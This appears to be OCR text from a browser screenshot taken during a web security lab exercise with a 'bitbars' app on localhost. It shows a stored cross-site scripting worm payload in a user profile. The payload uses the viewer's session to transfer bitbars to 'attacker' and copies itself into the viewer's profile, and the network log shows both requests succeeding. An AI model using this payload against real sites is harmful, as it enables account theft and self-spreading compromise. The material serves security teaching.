 Hi, user2
Log out
View profile
user1
Show
user1's profile
0 bitbars
way const params =
"destination_username=attacker".concat(String.fromCharCode(38)).concat("quantity=1"); var
req = new XMLHttpRequest(); req.withCredentials=true; req.open('POST',
'http://localhost:3000/post_transfer'); req.setRequestHeader("Content-Type", "application/x-
www-form-urlencoded"); try { req.send(params); } finally { req = new XMLHttpRequest();
req.withCredentials=true; req.open('POST', 'http://localhost:3000/set_profile');
req.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
new_profile="new_profile=".concat(document.all.profile.innerHTML); req.send(new_profile); }
Name St... Ty... Initiator Size Ti... Waterfa
profile?userna... 200 do... Other 3.7... 19...
pure-min.self-... 200 sty... profile... (m... 0 ms
application.sel... 200 sty... profile... (di... 1 ms
css?family=M... 200 sty... applic... (m... 0 ms
post_transfer 200 xhr VM67... 2.2... 91...
set_profile 200 xhr VM67... 2.1... 85...
JTUSjIg1_i6t8k... 200 font css?fa... (m... 0 ms
JTUSjIg1_i6t8k... 200 font css?fa... (m... 0 ms
silver_bars.jpg 304 jpeg applic... 34... 73...
favicon.ico 200 vn... Other (di... 0 ms
10 requests 8.3 kB transferred 143 kB resources Finish:
Console
top Filter Default le